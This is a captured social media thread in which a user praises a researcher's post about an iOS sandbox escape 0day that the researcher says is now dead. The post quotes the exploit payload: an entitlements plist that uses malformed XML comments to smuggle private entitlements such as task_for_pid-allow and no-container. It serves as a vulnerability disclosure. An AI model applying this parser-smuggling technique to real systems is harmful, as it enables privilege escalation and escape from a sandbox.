 Emu4iOS
@Emu4iOS
Absolutely beautiful 0day.
I have some tricks up my sleeve in private development,
this will be of great assistance.
👏🏻 @s1guza 👏🏻
Siguza @s1guza · 30 Apr
RIP my very first 0day and absolute best sandbox escape ever:
<key>application-identifier</key>
<string>...</string>
<!---><!-->
<key>platform-application</key>
<true/>
<key>com .apple.private.security.no-container</key>
<true/>
<key>task_for_pid-allow</key>
<true/>
<!-- -->
Show this thread
8:40 pm · 30 Apr 2020 · Twitter for iPhone
6 Likes